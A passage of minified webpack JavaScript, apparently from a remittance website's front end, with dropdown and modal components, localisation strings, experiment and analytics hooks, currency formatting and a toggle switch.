0,y=(0,r.Ly)(f,i&&u.optionSelected,l&&s&&u.optionHighlighted,t.disabled&&u.optionDisabled,v);return a.createElement("li",{ref:h,id:o,role:"option","aria-selected":i,"aria-disabled":t.disabled,className:y,onMouseEnter:p,onClick:m},d?d(g):t.label)}var f=n(379212);function g(e){var t=e.listboxId,n=e.options,o=e.selectedValue,i=e.highlightedIndex,s=e.isKeyboardNavigation,l=e.variant,c=e.styles,u=e.getOptionId,d=e.renderOption,p=e.onOptionSelect,g=e.onOptionHover,v=e.onClose,y=e.listboxClassName,C=e.isOpen,E=a.useRef(new Map),b="fullscreen"===l?c.listboxFullscreen:c.listboxDropdown,I=(0,r.Ly)(b,y,!C&&c.listboxHidden);return a.useEffect((function(){var e=E.current.get(i);(null==e?void 0:e.scrollIntoView)&&e.scrollIntoView({block:"nearest"})}),[i]),a.createElement("ul",{id:t,role:"listbox",className:I,hidden:!C},C&&a.createElement(a.Fragment,null,"fullscreen"===l&&a.createElement("button",{type:"button",className:c.backButton,onClick:v,"aria-label":"Back"},a.createElement(m.A,{src:f})),n.map((function(e,t){var n=void 0!==o&&e.value===o,r=t===i;return a.createElement(h,{key:t,option:e,index:t,optionId:u(t),isSelected:n,isHighlighted:r,isKeyboardNavigation:s,variant:l,styles:c,renderOption:d,onMouseEnter:function(){return g(t)},onClick:function(){return!e.disabled&&p(e)},optionRef:function(e){e?E.current.set(t,e):E.current.delete(t)}})}))))}var v=function(e){e.nativeEvent.stopImmediatePropagation()},y=function(e,t){return"select-option-".concat(e,"-").concat(t)};function C(e){var t=e.options,n=e.selectedValue,l=e.onSelect,c=e.placeholder,u=e.renderTrigger,d=e.renderOption,m=e.variant,h=void 0===m?"dropdown":m,f=e.disabled,C=void 0!==f&&f,E=e.ariaLabel,b=e.ariaLabelledBy,I=e.listboxId,A=e.onOpenChange,T=e.onFocusChange,N=e.className,x=e.triggerClassName,S=e.listboxClassName,M=(0,i.Ay)(),L=M.styleSheet,O=M.componentInstanceId,D=(0,s.I)(p,L),w=(0,o.zs)(a.useState(!1),2),k=w[0],_=w[1],R=(0,o.zs)(a.useState(-1),2),z=R[0],j=R[1],V=(0,o.zs)(a.useState(!1),2),U=V[0],P=V[1],F=a.useRef(null),B=I||"select-listbox-".concat(O),H=a.useMemo((function(){return t.find((function(e){return e.value===n}))}),[t,n]),G=a.useCallback((function(){if(!C){var e=t.findIndex((function(e){return e.value===n}));j(e>=0?e:0),_(!0),null==A||A(!0)}}),[C,t,n,A]),W=a.useCallback((function(){_(!1),j(-1),P(!1),null==A||A(!1)}),[A]),Y=a.useCallback((function(e){l(e),W()}),[l,W]),Q=a.useCallback((function(){k?W():G()}),[k,G,W]),Z=a.useCallback((function(e){P(!1),j(e)}),[]),K=function(e){var t=e.isOpen,n=e.options,o=e.highlightedIndex,r=e.setHighlightedIndex,i=e.setIsKeyboardNavigation,s=e.onOpen,l=e.onClose,c=e.onSelect,u=a.useCallback((function(e){var a,u;switch(e.key){case"Enter":case" ":if(e.preventDefault(),t&&o>=0&&o<n.length){var d=n[o];d&&!d.disabled&&c(d)}else t||s();break;case"ArrowDown":e.preventDefault(),i(!0),t?r((function(e){for(var t,o=e+1;o<n.length&&(null===(t=n[o])||void 0===t?void 0:t.disabled);)o++;return o<n.length?o:e})):s();break;case"ArrowUp":e.preventDefault(),i(!0),t&&r((function(e){for(var t,o=e-1;o>=0&&(null===(t=n[o])||void 0===t?void 0:t.disabled);)o--;return o>=0?o:e}));break;case"Escape":t&&(e.preventDefault(),e.stopPropagation(),l());break;case"Home":if(t){e.preventDefault(),i(!0);for(var p=0;p<n.length&&(null===(a=n[p])||void 0===a?void 0:a.disabled);)p++;p<n.length&&r(p)}break;case"End":if(t){e.preventDefault(),i(!0);for(var m=n.length-1;m>=0&&(null===(u=n[m])||void 0===u?void 0:u.disabled);)m--;m>=0&&r(m)}break;case"Tab":t&&l()}}),[t,o,n,r,i,s,l,c]);return{handleKeyDown:u}}({isOpen:k,options:t,highlightedIndex:z,setHighlightedIndex:j,setIsKeyboardNavigation:P,onOpen:G,onClose:W,onSelect:Y}).handleKeyDown,X=a.useCallback((function(){null==T||T(!0)}),[T]),q=a.useCallback((function(){null==T||T(!1)}),[T]);a.useEffect((function(){if(k){var e=function(e){F.current&&!F.current.contains(e.target)&&W()};return document.addEventListener("mousedown",e),function(){return document.removeEventListener("mousedown",e)}}}),[k,W]);var J=(0,r.Ly)(D.trigger,C&&D.triggerDisabled,x),$=(null==H?void 0:H.label)||c||"";return a.createElement("div",{ref:F,className:(0,r.Ly)(D.wrapper,N)},a.createElement("div",{role:"combobox","aria-haspopup":"listbox","aria-expanded":k,"aria-controls":B,"aria-activedescendant":k&&z>=0?y(O,z):void 0,"aria-label":E,"aria-labelledby":b,"aria-disabled":C,tabIndex:C?-1:0,className:J,onMouseDown:v,onClick:Q,onKeyDown:K,onFocus:X,onBlur:q},u?u(H,k):$),a.createElement(g,{listboxId:B,options:t,selectedValue:n,highlightedIndex:z,isKeyboardNavigation:U,variant:h,styles:D,getOptionId:function(e){return y(O,e)},renderOption:d,onOptionSelect:Y,onOptionHover:Z,onClose:W,listboxClassName:S,isOpen:k}))}},974136:(e,t,n)=>{"use strict";n.d(t,{A:()=>d});var o=n(585608),a=n(514041),r=n(152883),i=n(865580),s=n(375324),l=n(295501),c=n(235167),u=n(697195);const d=function(e){function t(t){var n=e.call(this,t)||this;return n.onInputFocus=function(){n.state.scrolled||n.setState({scrolled:!1})},n.onModalScroll=function(e){var t=e;t&&t.target&&void 0!==t.target.scrollTop&&(t.target.scrollTop>44?n.state.scrolled||n.setState({scrolled:!0},(function(){return n.typeToFind.blur()})):t.target.scrollTop<3&&n.state.scrolled&&n.setState({scrolled:!1}))},n.state={scrolled:!1},n}return(0,o.C6)(t,e),t.prototype.render=function(){var e,n,d,p=this,m=(0,s.A)(this.props.context,this.props.styleSheet),h=t,f=(0,c.G)(this.props.context,"components.common.SelectionModal",h.defineStyles.bind(h,this.props.styleSheet)),g=null===(e=this.props.optionStyles)||void 0===e?void 0:e.focused,v=null===(n=this.props.optionStyles)||void 0===n?void 0:n.selected,y=null===(d=this.props.optionStyles)||void 0===d?void 0:d.result;return a.createElement(r.A,{ref:function(e){p.modal=e},styleSheet:this.props.styleSheet,context:this.props.context,alwaysFullScreen:!0,fullScreenLimitedWidth:this.props.fullScreenLimitedWidth,onClose:this.props.onClose,onScroll:this.onModalScroll},a.createElement("div",{className:"".concat(f.container," ").concat(m(i.Ay.GREY))},a.createElement(u.A,(0,o.Cl)({ref:function(e){p.typeToFind=e},options:this.props.options,topOptions:this.props.topOptions,renderOption:this.props.renderOption,placeholder:this.props.placeholder||"",searchboxName:this.props.searchboxName,selected:this.props.selected,scrollableResults:!1,onClose:this.props.onClose,onBlur:this.props.onBlur,onSelect:this.props.onSelect,onSelectKeyboard:this.props.onSelectKeyboard,onFocus:this.onInputFocus,optionEquals:this.props.optionEquals,listboxId:this.props.listboxId},(0,l.W)(this.props),{chunkSize:this.props.chunkSize,preventReorder:this.props.preventReorder,navigateOnSelectAnchor:this.props.navigateOnSelectAnchor,optionStyles:{focused:g,selected:v,result:y},withFloatingLabel:this.props.withFloatingLabel,labelText:this.props.labelText,withOptionsCycling:this.props.withOptionsCycling}))))},t.prototype.open=function(e){this.modal&&this.modal.open(e)},t.prototype.close=function(e){this.modal&&this.modal.close(e)},t.prototype.focusTypeToFind=function(){this.typeToFind&&this.typeToFind.focus()},t.defineStyles=function(e){return{container:(0,e.style)({width:"100%",minHeight:"100%"})}},t}(a.Component)},875002:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});const o=new(n(560147).S)({"Send money to":{de:"Geld senden nach",en:"Send money to",es:"Enviar dinero a",fr:"Envoyer de l'argent vers",it:"Invia denaro verso",ko:"받는 사람",nl:"Geld verzenden naar",pl:"Prześlij pieniądze do",pt:"Enviar dinheiro para",ro:"Trimite bani către",th:"โอนเงินไปที่",tl:"Mag-send ng pera sa",tr:"Şuraya para gönderin",vi:"Gửi tiền tới",zh:"汇款至",ja:"送金先",hi:"Kahan paise bhejane hain",bn:"এই দেশে মানি সেন্ড করুন"},Close:{de:"Schließen",en:"Close",es:"Cerrar",fr:"Fermer",it:"Chiudi",ko:"닫기",nl:"Sluiten",pl:"Zamknij",pt:"Fechar",ro:"Închide",th:"ปิด",tl:"Isara",tr:"Kapat",vi:"Đóng",zh:"关闭",ja:"閉じる",hi:"Band karein",bn:"বন্ধ করুন"}})},760772:(e,t,n)=>{"use strict";n.d(t,{r:()=>c});var o=n(585608),a=n(514041),r={US_CALIFORNIA_COOKIE_BANNER:{statsigName:"renderer-us-cookie-banner",exposeOn:"server",conditions:{country:"US",region:"california"}},LP_CALCULATOR_SPEED_ESTIMATES:{statsigName:"lp-calculator-speed-estimates",exposeOn:"client"},CLIENT_EXPOSURE_AA_TEST:{statsigName:"renderer-client-exposure-aa-test",exposeOn:"client"}},i="Test",s=n(508102),l=function(){function e(){}return e.init=function(e){this.initialized||(this.bootstrapData=e,this.initialized=!0)},e.getClient=function(){return(0,o.sH)(this,void 0,Promise,(function(){var e;return(0,o.YH)(this,(function(t){return"undefined"==typeof window?[2,null]:this.initialized&&this.bootstrapData?(this.clientPromise||(e=this.bootstrapData,this.clientPromise=n.e(8224).then(n.t.bind(n,925789,23)).then((function(t){var n=t.StatsigClient,o={environment:{tier:e.environmentTier}},a=new n(e.clientKey,e.user,o);return a.dataAdapter.setData(JSON.stringify(e.bootstrapValues)),a.initializeSync(),a}))),[2,this.clientPromise]):[2,null]}))}))},e.logExposure=function(e){return(0,o.sH)(this,void 0,Promise,(function(){var t;return(0,o.YH)(this,(function(n){switch(n.label){case 0:return[4,this.getClient()];case 1:return(t=n.sent())?(t.getExperiment(e),[2]):[2]}}))}))},e.logEvent=function(e,t,n){return(0,o.sH)(this,void 0,Promise,(function(){var a;return(0,o.YH)(this,(function(o){switch(o.label){case 0:return[4,this.getClient()];case 1:return(a=o.sent())?(a.logEvent({eventName:e,value:t,metadata:n}),[2]):[2]}}))}))},e.clientPromise=null,e.bootstrapData=null,e.initialized=!1,e}();function c(e){var t,n,o,c=(0,a.useRef)(!1),u=(0,s.Ay)().context,d=r[e],p=d.statsigName,m=null===(t=u.experiments)||void 0===t?void 0:t.bootstrapData,h=d.exposeOn,f=null===(o=null===(n=u.experiments)||void 0===n?void 0:n.allocations)||void 0===o?void 0:o[e],g=null==f?void 0:f.groupName;m&&l.init(m);var v=(0,a.useCallback)((function(){!c.current&&f&&(c.current=!0,l.logExposure(p))}),[p,f]);(0,a.useEffect)((function(){"client"===h&&v()}),[h,v]);var y=(0,a.useCallback)((function(){"manual"===h&&v()}),[h,v]),C=(0,a.useCallback)((function(e,t,n){l.logEvent(e,t,n)}),[]);return{isInTestGroup:(0,a.useCallback)((function(e){return void 0===e&&(e=i),g===e}),[g]),logExposure:y,logEvent:C}}},777402:(e,t,n)=>{"use strict";n.d(t,{E:()=>l,Z:()=>c});var o=n(585608),a=n(213714),r=n(514041),i=n(163785),s=n(628201),l="GTM_READY";function c(){var e=(0,o.zs)((0,r.useState)(null),2),t=e[0],n=e[1],c=(0,r.useCallback)((function(e,n){var o,r,l,c,u,d,p,m;if(t)if(e===s.D.WHATSAPP_CONVERSATION_INITIATED)null==t||t.sendEvent(a.Ut.WHATSAPP_CONVERSATION_INITIATED,{anonymousId:n.deviceEnvironmentId||"",customerId:(null===(o=n.customer)||void 0===o?void 0:o.customerId)||"",email:(null===(r=n.customer)||void 0===r?void 0:r.email)||"",firstName:(null===(l=n.customer)||void 0===l?void 0:l.firstName)||"",lastName:(null===(c=n.customer)||void 0===c?void 0:c.lastName)||"",phoneNumber:"",currency:(null===(d=null===(u=n.currency)||void 0===u?void 0:u.currentSend)||void 0===d?void 0:d.code)||"",language:(null===(p=n.customer)||void 0===p?void 0:p.language)||"",sendCountry:n.corridor.sendingCountry.iso3||"",receiveCountry:(null===(m=n.corridor.receivingCountry)||void 0===m?void 0:m.iso3)||"GLOBAL",eventId:i.v4()});else console.debug("Unsupported GTM event type: ".concat(e));else console.debug("Unable to send '".concat(e,"', gtmInstance is missing."))}),[t]);return(0,r.useEffect)((function(){function e(e){n(e.detail.gtmInstance)}return window.addEventListener(l,e),function(){window.removeEventListener(l,e)}}),[]),c}},306026:(e,t,n)=>{"use strict";n.d(t,{q:()=>s});var o=n(514041),a=['a[href]:not([tabindex="-1"])','button:not([disabled]):not([tabindex="-1"])','textarea:not([disabled]):not([tabindex="-1"])','input:not([disabled]):not([tabindex="-1"])','select:not([disabled]):not([tabindex="-1"])','[tabindex]:not([tabindex="-1"])'].join(","),r={preventScroll:!0},i=function(e){return Array.from(e.querySelectorAll(a)).filter((function(e){var t=e.getAttribute("tabindex");if(t&&parseInt(t,10)<0)return!1;var n=window.getComputedStyle(e);return"none"!==n.display&&"hidden"!==n.visibility}))},s=function(e,t){void 0===e&&(e={});var n=e.shouldCloseOnEscape,a=void 0===n||n,s=e.isOpen,l=void 0===s||s,c=e.initialFocusRef,u=e.returnFocusRef,d=(0,o.useRef)(null),p=(0,o.useRef)(null),m=(0,o.useRef)(!1),h=(0,o.useCallback)((function(){if(d.current)if(null==c?void 0:c.current)c.current.focus(r);else{var e=i(d.current);e.length>0?e[0].focus(r):d.current.hasAttribute("tabindex")&&d.current.focus(r)}}),[c]),f=(0,o.useCallback)((function(e){if(d.current){var t=i(d.current);if(0!==t.length){var n=t[0],o=t[t.length-1],a=document.activeElement;if(!(!!a&&d.current.contains(a)))return e.preventDefault(),void(e.shiftKey?o.focus(r):n.focus(r));e.shiftKey&&a===n?(e.preventDefault(),o.focus(r)):e.shiftKey||a!==o||(e.preventDefault(),n.focus(r))}}}),[]),g=(0,o.useCallback)((function(e){a&&t&&t()}),[a,t]),v=(0,o.useCallback)((function(e){"Tab"===e.key?f(e):"Escape"===e.key&&g(e)}),[f,g]);return(0,o.useLayoutEffect)((function(){var e;l&&!m.current&&(p.current=null!==(e=null==u?void 0:u.current)&&void 0!==e?e:document.activeElement),m.current=l}),[l,u]),(0,o.useEffect)((function(){if(l&&d.current)return h(),document.addEventListener("keydown",v),function(){var e;document.removeEventListener("keydown",v),(null===(e=p.current)||void 0===e?void 0:e.focus)&&p.current.focus()}}),[l,v,h]),{modalRef:d,onClose:t}}},31572:(e,t,n)=>{"use strict";n.d(t,{mW:()=>s,uO:()=>i});var o=n(585608),a=n(514041),r=function(e){return{serverSideContainer:(0,e.style)({height:0,padding:0,margin:0,overflow:"hidden"})}};function i(e){return{isServerSideRendering:s(),serverSideContainerStyles:a.useMemo((function(){return r(e)}),[e])}}function s(){var e=(0,o.zs)(a.useState(!0),2),t=e[0],n=e[1];return a.useEffect((function(){n(!1)}),[n]),t}},763907:(e,t,n)=>{"use strict";n.d(t,{F:()=>r});var o=n(585608),a=n(514041),r=function(e,t){var n=(0,o.zs)(a.useState(null),2),r=n[0],i=n[1];return a.useEffect((function(){i(function(e,t){return t||t||null}(0,t))}),[e,t]),a.useEffect((function(){try{sessionStorage.setItem(e,JSON.stringify(r))}catch(e){}}),[e,r]),{value:r,setValue:i}}},819766:(e,t,n)=>{"use strict";n.d(t,{a:()=>i,m:()=>s});var o=[{code:"US1",view:"USDC"}],a=new Map(o.map((function(e){return[e.code,e.view]}))),r=new Map(o.map((function(e){return[e.view,e.code]})));function i(e){return a.has(e)?a.get(e):e}function s(e){return r.has(e)?r.get(e):e}},351245:(e,t,n)=>{"use strict";var o,a,r,i;n.d(t,{VQ:()=>o,aZ:()=>i,ex:()=>r}),function(e){e.CTA="cta",e.SIGN_IN="sign-in",e.JOIN_NOW="join-now",e.CALCULATOR_CTA="calculator-cta",e.WHATSAPP_CTA="whatsapp-cta",e.SUBMIT_EMAIL_PRIVACY_SUCCESSFUL="successful-submit-email-privacy",e.SUBMIT_EMAIL_PRIVACY_UNSUCCESSFUL="unsuccessful-submit-email-privacy",e.ACCEPTED_COOKIES="accepted-cookies",e.DECLINED_ALL_COOKIES="declined-all-cookies",e.MANAGE_COOKIES="manage-cookies",e.SAVE_SETTINGS="save-settings",e.EXIT="exit",e.REMITLY_LOGO="remitly-logo",e.LOG_IN="log-in",e.SIGN_UP="sign-up",e.HAMBURGER_MENU="hamburger-menu",e.BACK_BUTTON="back-button"}(o||(o={})),function(e){e.ACCEPTED_COOKIES="ACCEPTED_COOKIES",e.DECLINED_ALL_COOKIES="DECLINED_ALL_COOKIES",e.MANAGE_COOKIES="MANAGE_COOKIES",e.SAVE_SETTINGS="SAVE_SETTINGS"}(a||(a={})),function(e){e.RECEIVE_COUNTRY_SELECTOR="receive-country-selector",e.SEND_COUNTRY_SELECTOR="send-country-selector",e.LANGUAGE_SELECTOR="language-selector",e.DELIVERY_METHOD_SELECTOR="delivery-method-selector"}(r||(r={})),function(e){e.HEADER="header",e.MODAL="modal",e.RIBBON="ribbon",e.BANNER="banner",e.COOKIE_CONSENT_BANNER="cookie-consent-banner",e.HAMBURGER="hamburger",e.FOOTER="footer",e.LP_CALCULATOR="landing-page-calculator",e.LP_CALCULATOR_DELIVERY_SELECTION_MENU="landing-page-calculator-delivery-selection-menu"}(i||(i={}))},615690:(e,t,n)=>{"use strict";var o;n.d(t,{p:()=>o}),function(e){e.SEND="SEND",e.RECEIVE="RECEIVE"}(o||(o={}))},865580:(e,t,n)=>{"use strict";var o;n.d(t,{Ay:()=>a,bu:()=>r,g4:()=>s,kH:()=>l}),function(e){e.DARK_BLUE="dark",e.EUCALYPTUS="eucalyptus",e.EXPERIMENTAL_GRADIENT="experimental_gradient",e.GRADIENT="gradient",e.GREY="grey",e.LIGHT="light",e.LIGHT_BLUE="light_blue",e.MACADAMIA="macadamia"}(o||(o={}));const a=o;var r=[o.LIGHT_BLUE,o.DARK_BLUE,o.GRADIENT],i=[o.LIGHT,o.GREY,o.EUCALYPTUS,o.MACADAMIA],s=function(e){return r.filter((function(t){return t===e})).length>0},l=function(e){return i.filter((function(t){return t===e})).length>0}},375324:(e,t,n)=>{"use strict";n.d(t,{A:()=>d,Z:()=>u});var o=n(585608),a=n(321511),r=n(489243),i=n(235167),s=n(606072),l=r.colorBrandBlue10,c=function(e){var t=e.style;return{light:t(u.light),grey:t(u.grey),light_blue:t(u.light_blue),dark:t(u.dark),gradient:t(u.gradient),experimental_gradient:t(u.experimental_gradient),macadamia:t(u.macadamia),eucalyptus:t(u.eucalyptus)}},u={light:(0,o.Cl)((0,o.Cl)({},s.$Y.bgLight1),s.Hm.textDark4),grey:(0,o.Cl)((0,o.Cl)({},s.$Y.bgLight2),s.Hm.textDark4),light_blue:(0,o.Cl)((0,o.Cl)({},s.$Y.bgDark1),s.Hm.textLight1),dark:(0,o.Cl)((0,o.Cl)({},s.$Y.bgDark2),s.Hm.textLight1),gradient:(0,o.Cl)({backgroundColor:"transparent",backgroundImage:a.qy("211deg",l,r.colorBrandBlue14)},s.Hm.textLight1),experimental_gradient:(0,o.Cl)((0,o.Cl)({backgroundColor:"transparent",backgroundImage:a.qy("140.43deg","#111731 0%","#1F274B 24.39%","#202C63 62.59%","#1F5690 100%")},s.Hm.textLight1),{$nest:(0,o.Cl)({},s.pL.lgUp({backgroundImage:a.qy("133.97deg","#111731 0%","#1F274B 16.91%","#202C63 50.03%","#1F5690 100%")}))}),eucalyptus:(0,o.Cl)((0,o.Cl)({},s.$Y.bgEucalyptus),s.Hm.textDark4),macadamia:(0,o.Cl)((0,o.Cl)({},s.$Y.bgMacadamia),s.Hm.textDark4)};const d=function(e,t){var n=(0,i.G)(e,"Themer",c.bind(c,t));return function(e){return e&&n[e]||n.light}}},851264:(e,t,n)=>{"use strict";n.d(t,{$g:()=>s,V0:()=>c,ZV:()=>l});var o=n(751279),a=n(819766),r=new Map,i=function(e,t,n,o){var a="".concat(e.language,"-").concat(e.country),i="".concat(a,"-").concat(t,"-").concat(n,"-").concat(o);if(r.has(i))return r.get(i);var s=null;try{s=new Intl.NumberFormat(a,{style:o,currency:t,minimumFractionDigits:n,maximumFractionDigits:n}),r.set(i,s)}catch(e){s={format:function(e){return e.toFixed(n)}},r.set(i,s)}return s},s=function(e,t,n,o){var a=i(e,t,o,"currency");return e.language.startsWith("bn")?u(a.format(Number(n))):a.format(Number(n))},l=function(e,t,n,o){var a=i(e,t,o);return e.language.startsWith("bn")?u(a.format(Number(n))):a.format(Number(n))},c=function(e,t,n,i){var s=(0,a.a)(t);if("en-us"===(0,o.a)(e))return"".concat(l(e,t,Number(n),2)," ").concat(s);var c=function(e,t,n,o,a){var i="".concat(e.language,"-").concat(e.country),s="".concat(i,"-").concat(t,"-").concat(n,"-").concat(o,"-").concat(a);if(r.has(s))return r.get(s);var l=null;try{l=new Intl.NumberFormat(i,{style:a,currency:t,currencyDisplay:n,minimumFractionDigits:o,maximumFractionDigits:o}),r.set(s,l)}catch(e){l={format:function(e){return e.toFixed(o)}},r.set(s,l)}return l}(e,s,"code",i,"currency");return e.language.startsWith("bn")?u(c.format(Number(n))):c.format(Number(n))};function u(e){var t={"০":"0","১":"1","২":"2","৩":"3","৪":"4","৫":"5","৬":"6","৭":"7","৮":"8","৯":"9"};return e.replace(/[০১২৩৪৫৬৭৮৯]/g,(function(e){return t[e]}))}},421254:(e,t,n)=>{"use strict";n.d(t,{b:()=>a});var o=n(573638),a=function(e){if(!e.catalog.currentCorridorMetadata||!e.catalog.currentCorridorMetadata.orderedCrosses||0===e.catalog.currentCorridorMetadata.orderedCrosses.length||!e.destinations)return null;var t=e.catalog.currentCorridorMetadata.orderedCrosses[0].target,n=e.destinations[t];if(!n||0===n.length)return null;var a=n.filter((function(e){return e.logoUrl&&"DISABLED"!==e.status}));return(0,o.jw)(a,(function(e){return e.institutionCode||""})).map((function(e){return{imageUrl:e.logoUrl||"",imageAlt:e.name}}))}},83980:e=>{"use strict";e.exports="[data-uri]"},379212:e=>{"use strict";e.exports="[data-uri]"},589e3:e=>{"use strict";e.exports="[data-uri]"},792571:e=>{"use strict";e.exports="[data-uri]"},959928:e=>{"use strict";e.exports="[data-uri]"},147689:e=>{"use strict";e.exports="[data-uri]"},98478:(e,t,n)=>{"use strict";n.d(t,{A:()=>c});var o=n(514041);function a(){return a=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e},a.apply(this,arguments)}var r=o.createElement("svg",{viewBox:"-2 -5 14 20",height:"100%",width:"100%",style:{position:"absolute",top:0}},o.createElement("path",{d:"M9.9 2.12L7.78 0 4.95 2.828 2.12 0 0 2.12l2.83 2.83L0 7.776 2.123 9.9 4.95 7.07 7.78 9.9 9.9 7.776 7.072 4.95 9.9 2.12",fill:"#fff",fillRule:"evenodd"})),i=o.createElement("svg",{height:"100%",width:"100%",viewBox:"-2 -5 17 21",style:{position:"absolute",top:0}},o.createElement("path",{d:"M11.264 0L5.26 6.004 2.103 2.847 0 4.95l5.26 5.26 8.108-8.107L11.264 0",fill:"#fff",fillRule:"evenodd"}));function s(e){if(7===e.length)return e;for(var t="#",n=1;n<4;n+=1)t+=e[n]+e[n];return t}function l(e,t,n,o,a){return function(e,t,n,o,a){var r=(e-n)/(t-n);if(0===r)return o;if(1===r)return a;for(var i="#",s=1;s<6;s+=2){var l=parseInt(o.substr(s,2),16),c=parseInt(a.substr(s,2),16),u=Math.round((1-r)*l+r*c).toString(16);1===u.length&&(u="0"+u),i+=u}return i}(e,t,n,s(o),s(a))}var c=function(e){function t(t){e.call(this,t);var n=t.height,o=t.width,a=t.checked;this.t=t.handleDiameter||n-2,this.i=Math.max(o-n,o-(n+this.t)/2),this.o=Math.max(0,(n-this.t)/2),this.state={h:a?this.i:this.o},this.l=0,this.u=0,this.p=this.p.bind(this),this.v=this.v.bind(this),this.g=this.g.bind(this),this.k=this.k.bind(this),this.m=this.m.bind(this),this.M=this.M.bind(this),this.T=this.T.bind(this),this.$=this.$.bind(this),this.C=this.C.bind(this),this.D=this.D.bind(this),this.O=this.O.bind(this),this.S=this.S.bind(this)}return e&&(t.__proto__=e),(t.prototype=Object.create(e&&e.prototype)).constructor=t,t.prototype.componentDidMount=function(){this.W=!0},t.prototype.componentDidUpdate=function(e){e.checked!==this.props.checked&&this.setState({h:this.props.checked?this.i:this.o})},t.prototype.componentWillUnmount=function(){this.W=!1},t.prototype.I=function(e){this.H.focus(),this.setState({R:e,j:!0,B:Date.now()})},t.prototype.L=function(e){var t=this.state,n=t.R,o=t.h,a=(this.props.checked?this.i:this.o)+e-n;t.N||e===n||this.setState({N:!0});var r=Math.min(this.i,Math.max(this.o,a));r!==o&&this.setState({h:r})},t.prototype.U=function(e){var t=this.state,n=t.h,o=t.N,a=t.B,r=this.props.checked,i=(this.i+this.o)/2;this.setState({h:this.props.checked?this.i:this.o});var s=Date.now()-a;(!o||s<250||r&&n<=i||!r&&n>=i)&&this.A(e),this.W&&this.setState({N:!1,j:!1}),this.l=Date.now()},t.prototype.p=function(e){e.preventDefault(),"number"==typeof e.button&&0!==e.button||(this.I(e.clientX),window.addEventListener("mousemove",this.v),window.addEventListener("mouseup",this.g))},t.prototype.v=function(e){e.preventDefault(),this.L(e.clientX)},t.prototype.g=function(e){this.U(e),window.removeEventListener("mousemove",this.v),window.removeEventListener("mouseup",this.g)},t.prototype.k=function(e){this.X=null,this.I(e.touches[0].clientX)},t.prototype.m=function(e){this.L(e.touches[0].clientX)},t.prototype.M=function(e){e.preventDefault(),this.U(e)},t.prototype.$=function(e){Date.now()-this.l>50&&(this.A(e),Date.now()-this.u>50&&this.W&&this.setState({j:!1}))},t.prototype.C=function(){this.u=Date.now()},t.prototype.D=function(){this.setState({j:!0})},t.prototype.O=function(){this.setState({j:!1})},t.prototype.S=function(e){this.H=e},t.prototype.T=function(e){e.preventDefault(),this.H.focus(),this.A(e),this.W&&this.setState({j:!1})},t.prototype.A=function(e){var t=this.props;(0,t.onChange)(!t.checked,e,t.id)},t.prototype.render=function(){var e=this.props,t=e.checked,n=e.disabled,r=e.className,i=e.offColor,s=e.onColor,c=e.offHandleColor,u=e.onHandleColor,d=e.checkedIcon,p=e.uncheckedIcon,m=e.checkedHandleIcon,h=e.uncheckedHandleIcon,f=e.boxShadow,g=e.activeBoxShadow,v=e.height,y=e.width,C=e.borderRadius,E=function(e,t){var n={};for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&-1===t.indexOf(o)&&(n[o]=e[o]);return n}(e,["checked","disabled","className","offColor","onColor","offHandleColor","onHandleColor","checkedIcon","uncheckedIcon","checkedHandleIcon","uncheckedHandleIcon","boxShadow","activeBoxShadow","height","width","borderRadius","handleDiameter"]),b=this.state,I=b.h,A=b.N,T=b.j,N={position:"relative",display:"inline-block",textAlign:"left",opacity:n?.5:1,direction:"ltr",borderRadius:v/2,WebkitTransition:"opacity 0.25s",MozTransition:"opacity 0.25s",transition:"opacity 0.25s",touchAction:"none",WebkitTapHighlightColor:"rgba(0, 0, 0, 0)",WebkitUserSelect:"none",MozUserSelect:"none",msUserSelect:"none",userSelect:"none"},x={height:v,width:y,margin:Math.max(0,(this.t-v)/2),position:"relative",background:l(I,this.i,this.o,i,s),borderRadius:"number"==typeof C?C:v/2,cursor:n?"default":"pointer",WebkitTransition:A?null:"background 0.25s",MozTransition:A?null:"background 0.25s",transition:A?null:"background 0.25s"},S={height:v,width:Math.min(1.5*v,y-(this.t+v)/2+1),position:"relative",opacity:(I-this.o)/(this.i-this.o),pointerEvents:"none",WebkitTransition:A?null:"opacity 0.25s",MozTransition:A?null:"opacity 0.25s",transition:A?null:"opacity 0.25s"},M={height:v,width:Math.min(1.5*v,y-(this.t+v)/2+1),position:"absolute",opacity:1-(I-this.o)/(this.i-this.o),right:0,top:0,pointerEvents:"none",WebkitTransition:A?null:"opacity 0.25s",MozTransition:A?null:"opacity 0.25s",transition:A?null:"opacity 0.25s"},L={height:this.t,width:this.t,background:l(I,this.i,this.o,c,u),display:"inline-block",cursor:n?"default":"pointer",borderRadius:"number"==typeof C?C-1:"50%",position:"absolute",transform:"translateX("+I+"px)",top:Math.max(0,(v-this.t)/2),outline:0,boxShadow:T?g:f,border:0,WebkitTransition:A?null:"background-color 0.25s, transform 0.25s, box-shadow 0.15s",MozTransition:A?null:"background-color 0.25s, transform 0.25s, box-shadow 0.15s",transition:A?null:"background-color 0.25s, transform 0.25s, box-shadow 0.15s"},O={height:this.t,width:this.t,opacity:Math.max(2*(1-(I-this.o)/(this.i-this.o)-.5),0),position:"absolute",left:0,top:0,pointerEvents:"none",WebkitTransition:A?null:"opacity 0.25s",MozTransition:A?null:"opacity 0.25s",transition:A?null:"opacity 0.25s"},D={height:this.t,width:this.t,opacity:Math.max(2*((I-this.o)/(this.i-this.o)-.5),0),position:"absolute",left:0,top:0,pointerEvents:"none",WebkitTransition:A?null:"opacity 0.25s",MozTransition:A?null:"opacity 0.25s",transition:A?null:"opacity 0.25s"};return o.createElement("div",{className:r,style:N},o.createElement("div",{className:"react-switch-bg",style:x,onClick:n?null:this.T,onMouseDown:function(e){return e.preventDefault()}},d&&o.createElement("div",{style:S},d),p&&o.createElement("div",{style:M},p)),o.createElement("div",{className:"react-switch-handle",style:L,onClick:function(e){return e.preventDefault()},onMouseDown:n?null:this.p,onTouchStart:n?null:this.k,onTouchMove:n?null:this.m,onTouchEnd:n?null:this.M,onTouchCancel:n?null:this.O},h&&o.createElement("div",{style:O},h),m&&o.createElement("div",{style:D},m)),o.createElement("input",a({},{type:"checkbox",role:"switch","aria-checked":t,checked:t,disabled:n,style:{border:0,clip:"rect(0 0 0 